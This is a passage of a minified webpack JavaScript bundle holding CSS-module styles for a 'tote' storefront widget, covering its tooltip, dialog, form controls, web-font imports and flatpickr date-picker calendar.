!important}",""]),o.locals={mainButton:"tote_MainButton-module-mainButton-s+6O6"},e.Z=o},1862:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,'.tote_Tooltip-module-tooltip-\\+NdMM{color:var(--tote-button-text);background:var(--tote-primary);border-radius:4px;padding:4px;min-width:232px;text-align:center}.tote_Tooltip-module-tooltip-\\+NdMM::after{content:"";position:absolute;left:50%;margin-left:-5px;border-width:5px;border-style:solid}.tote_Tooltip-module-tooltip-\\+NdMM.tote_Tooltip-module-top-aZ6po::after{top:100%;border-color:var(--tote-primary) transparent transparent transparent}.tote_Tooltip-module-tooltip-\\+NdMM.tote_Tooltip-module-bottom-\\+n4Vz::after{bottom:100%;border-color:transparent transparent var(--tote-primary) transparent}',""]),o.locals={tooltip:"tote_Tooltip-module-tooltip-+NdMM",top:"tote_Tooltip-module-top-aZ6po",bottom:"tote_Tooltip-module-bottom-+n4Vz"},e.Z=o},6105:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_dialog-module-dialog-djNR7{position:absolute;bottom:0;right:0;display:flex;flex-flow:column nowrap;background:#fff;box-shadow:0px 1px 12px rgba(118,118,118,.13);border-radius:8px;width:420px;height:574px;padding:20px;padding-bottom:16px;overflow:hidden;color:#000}.tote_dialog-module-dialog-djNR7.tote_dialog-module-isWebapp-INI1v{position:static}.tote_dialog-module-dialogHeader--XrtD{background-color:var(--tote-secondary);color:var(--tote-theme-text);padding:30px 24px 50px;text-align:center;border-top-left-radius:5px;border-top-right-radius:5px}.tote_dialog-module-dialogHeader--XrtD h1{font-weight:600;font-size:1.6em}.tote_dialog-module-dialogBody-LjSJx{padding:40px 30px;flex-grow:2;overflow-y:auto}.tote_dialog-module-dialogFooter-4kijA{text-align:center;padding:15px;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.tote_dialog-module-dialogFooter-4kijA p{margin:0;font-size:.75em;color:#666}@media screen and (max-width: 576px){.tote_dialog-module-dialog-djNR7{width:calc(100vw - 40px);left:calc(-100vw + 50px);min-width:220px;min-height:270px}.tote_dialog-module-dialogHeader--XrtD{padding-left:12px;padding-right:12px}.tote_dialog-module-dialogHeader--XrtD h1{font-size:1.4em}.tote_dialog-module-dialogBody-LjSJx{margin-left:12px;margin-right:12px;padding-left:20px;padding-right:20px}}",""]),o.locals={dialog:"tote_dialog-module-dialog-djNR7",isWebapp:"tote_dialog-module-isWebapp-INI1v",dialogHeader:"tote_dialog-module-dialogHeader--XrtD",dialogBody:"tote_dialog-module-dialogBody-LjSJx",dialogFooter:"tote_dialog-module-dialogFooter-4kijA"},e.Z=o},4995:function(A,e,t){"use strict";var n=t(3645),o=t.n(n)()((function(A){return A[1]}));o.push([A.id,".tote_forms-module-formRow-mwe7n{display:flex;margin-left:-5px;margin-right:-5px}@media(max-width: 400px){.tote_forms-module-formRow-mwe7n{flex-wrap:wrap}}input[type=text].tote_forms-module-formControl-AFUth,input[type=email].tote_forms-module-formControl-AFUth,input[type=tel].tote_forms-module-formControl-AFUth,select.tote_forms-module-formControl-AFUth{padding:5px 10px !important;background:#fff;display:block !important;border:1px solid #000 !important;border-radius:8px !important;width:100% !important;max-width:100% !important;color:#000;line-height:1.5em !important;min-height:0 !important;z-index:auto !important;height:auto !important;margin:0 !important;font-family:inherit !important}select.tote_forms-module-formControl-AFUth:disabled{appearance:none}input[type=text].tote_forms-module-formControl-AFUth,input[type=email].tote_forms-module-formControl-AFUth,input[type=tel].tote_forms-module-formControl-AFUth{font-size:.75em;font-weight:normal}select.tote_forms-module-formControl-AFUth{font-size:.875em;cursor:pointer}select.tote_forms-module-formControl-AFUth option:not(:valid){color:#999}button.tote_forms-module-button-YuB5-,a.tote_forms-module-button-YuB5-{background-color:var(--tote-secondary);border:1px solid var(--tote-secondary);text-transform:uppercase;text-align:center;font-weight:600;font-size:1em;padding:15px 35px !important;color:var(--tote-theme-text);border-radius:3px;cursor:pointer;text-decoration:none;height:auto;line-height:normal !important}button.tote_forms-module-button-YuB5-[type=submit],a.tote_forms-module-button-YuB5-[type=submit]{margin:40px auto 20px;min-width:75%;display:block;letter-spacing:.3px;border-radius:25px}button.tote_forms-module-button-YuB5-:disabled,a.tote_forms-module-button-YuB5-:disabled{opacity:.7}.tote_forms-module-radioToggleGroup-jbNi7{display:flex;flex-wrap:wrap;margin:5px 0 0 0}.tote_forms-module-radioToggleGroup-jbNi7.tote_forms-module-radioToggleGroupCentered-DaQVx{justify-content:center}.tote_forms-module-radioToggleGroup-jbNi7 input[type=radio],.tote_forms-module-radioToggleGroup-jbNi7 input[type=checkbox]{position:absolute !important;clip:rect(0, 0, 0, 0);height:1px;width:1px;border:0;overflow:hidden}.tote_forms-module-radioToggleGroup-jbNi7 input[type=radio]:checked+label,.tote_forms-module-radioToggleGroup-jbNi7 input[type=checkbox]:checked+label{border-color:#000;background-color:var(--tote-secondary);color:var(--tote-theme-text)}.tote_forms-module-radioToggleGroup-jbNi7 label{color:#000;font-size:.9em;text-align:center;padding:6px 16px;margin:0 8px 5px 0;border:1px solid #ddd;border-radius:0;transition:border-color .1s ease-in-out,background-color .2s ease-in-out,color .2s ease-in-out;background-color:#fff;border-radius:8px;cursor:pointer;text-transform:none}.tote_forms-module-radioToggleGroup-jbNi7 label:hover{border-color:#000}.tote_forms-module-radioToggleGroup-jbNi7 label:last-child{margin-right:0}@media screen and (max-width: 576px){button.tote_forms-module-button-YuB5-[type=submit],a.tote_forms-module-button-YuB5-[type=submit]{padding-top:10px;padding-bottom:10px;margin:25px auto}}",""]),o.locals={formRow:"tote_forms-module-formRow-mwe7n",formControl:"tote_forms-module-formControl-AFUth",button:"tote_forms-module-button-YuB5-",radioToggleGroup:"tote_forms-module-radioToggleGroup-jbNi7",radioToggleGroupCentered:"tote_forms-module-radioToggleGroupCentered-DaQVx"},e.Z=o},7186:function(A,e,t){"use strict";var n=t(3645),o=t.n(n),r=t(1667),i=t.n(r),a=t(7720),s=o()((function(A){return A[1]}));s.push([A.id,"@import url(https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&display=swap);"]),s.push([A.id,"@import url(https://fonts.googleapis.com/css2?family=Nunito&display=swap);"]);var l=i()(a);s.push([A.id,'@font-face{font-family:"Uncut Sans";font-style:normal;font-weight:400;src:url("https://cdn.jsdelivr.net/gh/kaspernordkvist/uncut_sans/Webfonts/Uncut-Sans-Regular.woff2") format("woff2"),url("https://cdn.jsdelivr.net/gh/kaspernordkvist/uncut_sans/Webfonts/Uncut-Sans-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Sweet Sans Pro Medium";src:url("https://www.ramybrook.com/cdn/shop/t/748/assets/SweetSansPro-Medium.woff?v=113626081037509589881714741599") format("woff")}@font-face{font-family:"Ivar Headline";src:url("https://www.ramybrook.com/cdn/shop/t/748/assets/IvarHeadline-Regular.woff?v=17931766751532038291714741599") format("woff")}.tote_main-module-depContainer-fCfN6{position:fixed;top:0;left:0;z-index:4}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar{background:transparent;opacity:0;display:none;text-align:center;visibility:hidden;padding:0;-webkit-animation:none;animation:none;direction:ltr;border:0;font-size:14px;line-height:24px;border-radius:5px;position:absolute;width:307.875px;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-touch-action:manipulation;touch-action:manipulation;background:#fff;-webkit-box-shadow:1px 0 0 #eee,-1px 0 0 #eee,0 1px 0 #eee,0 -1px 0 #eee,0 3px 13px rgba(0, 0, 0, 0.08);box-shadow:1px 0 0 #eee,-1px 0 0 #eee,0 1px 0 #eee,0 -1px 0 #eee,0 3px 13px rgba(0, 0, 0, 0.08)}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.open,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.inline{opacity:1;max-height:640px;visibility:visible}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.open{display:inline-block;z-index:99999}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.animate.open{-webkit-animation:fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1);animation:fpFadeInDown 300ms cubic-bezier(0.23, 1, 0.32, 1)}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.inline{display:block;position:relative;top:2px}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.static{position:absolute;top:calc(100% + 2px)}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.static.open{z-index:999;display:block}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+1) .flatpickr-day.inRange:nth-child(7n+7){-webkit-box-shadow:none !important;box-shadow:none !important}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.multiMonth .flatpickr-days .dayContainer:nth-child(n+2) .flatpickr-day.inRange:nth-child(7n+1){-webkit-box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6;box-shadow:-2px 0 0 #e6e6e6,5px 0 0 #e6e6e6}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar .hasWeeks .dayContainer,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar .hasTime .dayContainer{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar .hasWeeks .dayContainer{border-left:0}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.hasTime .flatpickr-time{height:40px;border-top:1px solid #eee}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.noCalendar.hasTime .flatpickr-time{height:auto}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar:before,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar:after{position:absolute;display:block;pointer-events:none;border:solid transparent;content:"";height:0;width:0;left:22px}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.rightMost:before,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowRight:before,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.rightMost:after,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowRight:after{left:auto;right:22px}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowCenter:before,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowCenter:after{left:50%;right:50%}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar:before{border-width:5px;margin:0 -5px}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar:after{border-width:4px;margin:0 -4px}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowTop:before,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowTop:after{bottom:100%}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowTop:before{border-bottom-color:#eee}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowTop:after{border-bottom-color:#fff}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowBottom:before,.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowBottom:after{top:100%}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowBottom:before{border-top-color:#eee}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar.arrowBottom:after{border-top-color:#fff}.tote_main-module-depContainer-fCfN6 .flatpickr-calendar:focus{outline:0}.tote_main-module-depContainer-fCfN6 .flatpickr-wrapper{position:relative;display:inline-block}.tote_main-module-depContainer-fCfN6 .flatpickr-months{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-month{background:transparent;color:#3c3f40;fill:#3c3f40;height:34px;line-height:1;text-align:center;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;overflow:hidden;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month{text-decoration:none;cursor:pointer;position:absolute;top:0;height:34px;padding:10px;z-index:3;color:#3c3f40;fill:#3c3f40}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month.flatpickr-disabled,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month.flatpickr-disabled{display:none}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month i,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month i{position:relative}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month.flatpickr-prev-month,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month.flatpickr-prev-month{left:0}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month.flatpickr-next-month,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month.flatpickr-next-month{right:0}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month:hover{color:#f64747}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month:hover svg,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month:hover svg{fill:#f64747}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month svg,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month svg{width:14px;height:14px}.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-prev-month svg path,.tote_main-module-depContainer-fCfN6 .flatpickr-months .flatpickr-next-month svg path{-webkit-transition:fill .1s;transition:fill .1s;fill:inherit}.tote_main-module-depContainer-fCfN6 .numInputWrapper{position:relative;height:auto}.tote_main-module-depContainer-fCfN6 .numInputWrapper input,.tote_main-module-depContainer-fCfN6 .numInputWrapper span{display:inline-block}.tote_main-module-depContainer-fCfN6 .numInputWrapper input{width:100%}.tote_main-module-depContainer-fCfN6 .numInputWrapper input::-ms-clear{display:none}.tote_main-module-depContainer-fCfN6 .numInputWrapper input::-webkit-outer-spin-button,.tote_main-module-depContainer-fCfN6 .numInputWrapper input::-webkit-inner-spin-button{margin:0;-webkit-appearance:none}.tote_main-module-depContainer-fCfN6 .numInputWrapper span{position:absolute;right:0;width:14px;padding:0 4px 0 2px;height:50%;line-height:50%;opacity:0;cursor:pointer;border:1px solid rgba(64, 72, 72, 0.15);-webkit-box-sizing:border-box;box-sizing:border-box}.tote_main-module-depContainer-fCfN6 .numInputWrapper span:hover{background:rgba(0, 0, 0, 0.1)}.tote_main-module-depContainer-fCfN6 .numInputWrapper span:active{background:rgba(0, 0, 0, 0.2)}.tote_main-module-depContainer-fCfN6 .numInputWrapper span:after{display:block;content:"";position:absolute}.tote_main-module-depContainer-fCfN6 .numInputWrapper span.arrowUp{top:0;border-bottom:0}.tote_main-module-depContainer-fCfN6 .numInputWrapper span.arrowUp:after{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid rgba(64, 72, 72, 0.6);top:26%}.tote_main-module-depContainer-fCfN6 .numInputWrapper span.arrowDown{top:50%}.tote_main-module-depContainer-fCfN6 .numInputWrapper span.arrowDown:after{border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid rgba(64, 72, 72, 0.6);top:40%}.tote_main-module-depContainer-fCfN6 .numInputWrapper span svg{width:inherit;height:auto}.tote_main-module-depContainer-fCfN6 .numInputWrapper span svg path{fill:rgba(60, 63, 64, 0.5)}.tote_main-module-depContainer-fCfN6 .numInputWrapper:hover{background:rgba(0, 0, 0, 0.05)}.tote_main-module-depContainer-fCfN6 .numInputWrapper:hover span{opacity:1}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month{font-size:135%;line-height:inherit;font-weight:300;color:inherit;position:absolute;width:75%;left:12.5%;padding:7.48px 0 0 0;line-height:1;height:34px;display:inline-block;text-align:center;-webkit-transform:translate3d(0px, 0px, 0px);transform:translate3d(0px, 0px, 0px)}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month span.cur-month{font-family:inherit;font-weight:700;color:inherit;display:inline-block;margin-left:.5ch;padding:0}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month span.cur-month:hover{background:rgba(0, 0, 0, 0.05)}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .numInputWrapper{width:6ch;width:7ch\\0 ;display:inline-block}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .numInputWrapper span.arrowUp:after{border-bottom-color:#3c3f40}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .numInputWrapper span.arrowDown:after{border-top-color:#3c3f40}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month input.cur-year{background:transparent;-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;cursor:text;padding:0 0 0 .5ch;margin:0;display:inline-block;font-size:inherit;font-family:inherit;font-weight:300;line-height:inherit;height:auto;border:0;border-radius:0;vertical-align:initial;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month input.cur-year:focus{outline:0}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month input.cur-year[disabled],.tote_main-module-depContainer-fCfN6 .flatpickr-current-month input.cur-year[disabled]:hover{font-size:100%;color:rgba(60, 63, 64, 0.5);background:transparent;pointer-events:none}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .flatpickr-monthDropdown-months{appearance:menulist;background:transparent;border:none;border-radius:0;box-sizing:border-box;color:inherit;cursor:pointer;font-size:inherit;font-family:inherit;font-weight:300;height:auto;line-height:inherit;margin:-1px 0 0 0;outline:none;padding:0 0 0 .5ch;position:relative;vertical-align:initial;-webkit-box-sizing:border-box;-webkit-appearance:menulist;-moz-appearance:menulist;width:auto}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .flatpickr-monthDropdown-months:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .flatpickr-monthDropdown-months:active{outline:none}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .flatpickr-monthDropdown-months:hover{background:rgba(0, 0, 0, 0.05)}.tote_main-module-depContainer-fCfN6 .flatpickr-current-month .flatpickr-monthDropdown-months .flatpickr-monthDropdown-month{background-color:transparent;outline:none;padding:0}.tote_main-module-depContainer-fCfN6 .flatpickr-weekdays{background:transparent;text-align:center;overflow:hidden;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:28px}.tote_main-module-depContainer-fCfN6 .flatpickr-weekdays .flatpickr-weekdaycontainer{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.tote_main-module-depContainer-fCfN6 span.flatpickr-weekday{cursor:default;font-size:90%;background:transparent;color:rgba(0, 0, 0, 0.54);line-height:1;margin:0;text-align:center;display:block;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-weight:bolder}.tote_main-module-depContainer-fCfN6 .dayContainer,.tote_main-module-depContainer-fCfN6 .flatpickr-weeks{padding:1px 0 0 0}.tote_main-module-depContainer-fCfN6 .flatpickr-days{position:relative;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;width:307.875px}.tote_main-module-depContainer-fCfN6 .flatpickr-days:focus{outline:0}.tote_main-module-depContainer-fCfN6 .dayContainer{padding:0;outline:0;text-align:left;width:307.875px;min-width:307.875px;max-width:307.875px;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;display:-ms-flexbox;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-wrap:wrap;-ms-flex-pack:justify;-webkit-justify-content:space-around;justify-content:space-around;-webkit-transform:translate3d(0px, 0px, 0px);transform:translate3d(0px, 0px, 0px);opacity:1}.tote_main-module-depContainer-fCfN6 .dayContainer+.dayContainer{-webkit-box-shadow:-1px 0 0 #eee;box-shadow:-1px 0 0 #eee}.tote_main-module-depContainer-fCfN6 .flatpickr-day{background:none;border:1px solid transparent;border-radius:150px;-webkit-box-sizing:border-box;box-sizing:border-box;color:#404848;cursor:pointer;font-weight:400;width:14.2857143%;-webkit-flex-basis:14.2857143%;-ms-flex-preferred-size:14.2857143%;flex-basis:14.2857143%;max-width:39px;height:39px;line-height:39px;margin:0;display:inline-block;position:relative;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.tote_main-module-depContainer-fCfN6 .flatpickr-day.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.prevMonthDay.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.nextMonthDay.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.today.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.prevMonthDay.today.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.nextMonthDay.today.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.prevMonthDay:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.nextMonthDay:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-day.prevMonthDay:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-day.nextMonthDay:focus{cursor:pointer;outline:0;background:#e9e9e9;border-color:#e9e9e9}.tote_main-module-depContainer-fCfN6 .flatpickr-day.today{border-color:#f64747}.tote_main-module-depContainer-fCfN6 .flatpickr-day.today:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.today:focus{border-color:#f64747;background:#f64747;color:#fff}.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.inRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.prevMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.prevMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.prevMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.nextMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.nextMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.nextMonthDay{background:#4f99ff;-webkit-box-shadow:none;box-shadow:none;color:#fff;border-color:#4f99ff}.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.startRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.startRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.startRange{border-radius:50px 0 0 50px}.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.endRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.endRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.endRange{border-radius:0 50px 50px 0}.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.startRange+.endRange:not(:nth-child(7n+1)),.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.startRange+.endRange:not(:nth-child(7n+1)),.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.startRange+.endRange:not(:nth-child(7n+1)){-webkit-box-shadow:-10px 0 0 #4f99ff;box-shadow:-10px 0 0 #4f99ff}.tote_main-module-depContainer-fCfN6 .flatpickr-day.selected.startRange.endRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.startRange.startRange.endRange,.tote_main-module-depContainer-fCfN6 .flatpickr-day.endRange.startRange.endRange{border-radius:50px}.tote_main-module-depContainer-fCfN6 .flatpickr-day.inRange{border-radius:0;-webkit-box-shadow:-5px 0 0 #e9e9e9,5px 0 0 #e9e9e9;box-shadow:-5px 0 0 #e9e9e9,5px 0 0 #e9e9e9}.tote_main-module-depContainer-fCfN6 .flatpickr-day.flatpickr-disabled,.tote_main-module-depContainer-fCfN6 .flatpickr-day.flatpickr-disabled:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-day.prevMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.nextMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.notAllowed,.tote_main-module-depContainer-fCfN6 .flatpickr-day.notAllowed.prevMonthDay,.tote_main-module-depContainer-fCfN6 .flatpickr-day.notAllowed.nextMonthDay{color:rgba(64, 72, 72, 0.3);background:transparent;border-color:#e9e9e9;cursor:default}.tote_main-module-depContainer-fCfN6 .flatpickr-day.flatpickr-disabled,.tote_main-module-depContainer-fCfN6 .flatpickr-day.flatpickr-disabled:hover{cursor:not-allowed;color:rgba(64, 72, 72, 0.1)}.tote_main-module-depContainer-fCfN6 .flatpickr-day.week.selected{border-radius:0;-webkit-box-shadow:-5px 0 0 #4f99ff,5px 0 0 #4f99ff;box-shadow:-5px 0 0 #4f99ff,5px 0 0 #4f99ff}.tote_main-module-depContainer-fCfN6 .flatpickr-day.hidden{visibility:hidden}.tote_main-module-depContainer-fCfN6 .rangeMode .flatpickr-day{margin-top:1px}.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper{float:left}.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper .flatpickr-weeks{padding:0 12px;-webkit-box-shadow:1px 0 0 #eee;box-shadow:1px 0 0 #eee}.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper .flatpickr-weekday{float:none;width:100%;line-height:28px}.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper span.flatpickr-day,.tote_main-module-depContainer-fCfN6 .flatpickr-weekwrapper span.flatpickr-day:hover{display:block;width:100%;max-width:none;color:rgba(64, 72, 72, 0.3);background:transparent;cursor:default;border:none}.tote_main-module-depContainer-fCfN6 .flatpickr-innerContainer{display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.tote_main-module-depContainer-fCfN6 .flatpickr-rContainer{display:inline-block;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.tote_main-module-depContainer-fCfN6 .flatpickr-time{text-align:center;outline:0;display:block;height:0;line-height:40px;max-height:40px;-webkit-box-sizing:border-box;box-sizing:border-box;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.tote_main-module-depContainer-fCfN6 .flatpickr-time:after{content:"";display:table;clear:both}.tote_main-module-depContainer-fCfN6 .flatpickr-time .numInputWrapper{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;width:40%;height:40px;float:left}.tote_main-module-depContainer-fCfN6 .flatpickr-time .numInputWrapper span.arrowUp:after{border-bottom-color:#404848}.tote_main-module-depContainer-fCfN6 .flatpickr-time .numInputWrapper span.arrowDown:after{border-top-color:#404848}.tote_main-module-depContainer-fCfN6 .flatpickr-time.hasSeconds .numInputWrapper{width:26%}.tote_main-module-depContainer-fCfN6 .flatpickr-time.time24hr .numInputWrapper{width:49%}.tote_main-module-depContainer-fCfN6 .flatpickr-time input{background:transparent;-webkit-box-shadow:none;box-shadow:none;border:0;border-radius:0;text-align:center;margin:0;padding:0;height:inherit;line-height:inherit;color:#404848;font-size:14px;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.tote_main-module-depContainer-fCfN6 .flatpickr-time input.flatpickr-hour{font-weight:bold}.tote_main-module-depContainer-fCfN6 .flatpickr-time input.flatpickr-minute,.tote_main-module-depContainer-fCfN6 .flatpickr-time input.flatpickr-second{font-weight:400}.tote_main-module-depContainer-fCfN6 .flatpickr-time input:focus{outline:0;border:0}.tote_main-module-depContainer-fCfN6 .flatpickr-time .flatpickr-time-separator,.tote_main-module-depContainer-fCfN6 .flatpickr-time .flatpickr-am-pm{height:inherit;float:left;line-height:inherit;color:#404848;font-weight:bold;width:2%;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}.tote_main-module-depContainer-fCfN6 .flatpickr-time .flatpickr-am-pm{outline:0;width:18%;cursor:pointer;text-align:center;font-weight:400}.tote_main-module-depContainer-fCfN6 .flatpickr-time input:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-time .flatpickr-am-pm:hover,.tote_main-module-depContainer-fCfN6 .flatpickr-time input:focus,.tote_main-module-depContainer-fCfN6 .flatpickr-time .flatpickr-am-pm:focus{background:#f1f1f1}.tote_main-module-depContainer-fCfN6 .flatpickr-input[readonly]{cursor:pointer}@-webkit-keyframes tote_main-module-fpFadeInDown-PChmP{from{opacity:0;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}@keyframes tote_main-module-fpFadeInDown-PChmP{from{opacity:0;-webkit-transform:translate3d(0, -20px, 0);transform:translate3d(0, -20px, 0)}to{opacity:1;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 